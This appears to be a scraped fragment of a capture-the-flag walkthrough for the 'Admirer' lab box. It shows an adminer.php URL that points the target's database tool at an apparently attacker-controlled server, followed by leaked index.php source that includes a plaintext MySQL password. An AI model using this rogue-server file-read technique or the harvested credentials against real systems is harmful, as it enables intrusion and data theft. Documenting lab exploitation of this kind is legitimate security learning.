 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.57&username=test&db=admirer&select=test
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
edit $sql = "SELECT * FROM items";
edit $result = $conn->query($sql);
Page Whole result Modify Selected (4) Export (4)
1 2 3 123 rows Save Edit Clone Delete